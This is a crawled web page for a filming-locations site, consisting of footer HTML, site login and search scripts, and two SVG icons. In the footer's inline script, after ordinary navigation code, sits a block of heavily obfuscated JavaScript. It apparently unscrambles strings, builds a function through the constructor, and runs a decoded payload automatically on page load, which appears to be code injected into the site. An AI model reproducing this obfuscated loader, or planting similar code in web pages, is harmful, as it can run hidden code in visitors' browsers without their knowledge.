                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/menu-profile.svg?v=2.0.6.0
body_size: 705
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="56.689px" height="56.689px" viewBox="0 0 56.689 56.689" enable-background="new 0 0 56.689 56.689" xml:space="preserve">
<g>
	<polygon fill="#FFFFFF" points="30.637,43.449 30.637,30.469 43.58,30.469 43.58,25.276 30.637,25.276 30.637,12.295 
		25.459,12.295 25.46,25.275 12.517,25.275 12.517,30.469 25.459,30.469 25.459,43.449 	"/>
</g>
<g>
	<ellipse fill="#a2a1a1" cx="28.296" cy="28.19" rx="24.597" ry="24.668"/>
</g>
<path fill="#FFFFFF" d="M36.365,27.568c-1.933,2.026-4.726,3.308-7.843,3.308c-3.117,0-5.91-1.281-7.842-3.308
	c-3.544,2.986-5.867,7.931-5.867,13.536c0,0.331,0.025,0.653,0.041,0.979h27.336c0.016-0.326,0.041-0.648,0.041-0.979
	C42.232,35.499,39.908,30.554,36.365,27.568z"/>
<circle fill="#FFFFFF" cx="28.522" cy="19.66" r="9.212"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/back.svg?v=2.0.6.0
body_size: 117
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#EE772B" d="M13.7,30.6l23.8,15.5v-7.3L20.8,29l16.7-9.9v-7.3L13.7,27.4c-0.5,0.4-0.8,1-0.8,1.6
	C12.8,29.6,13.2,30.2,13.7,30.6z"/>
</svg>
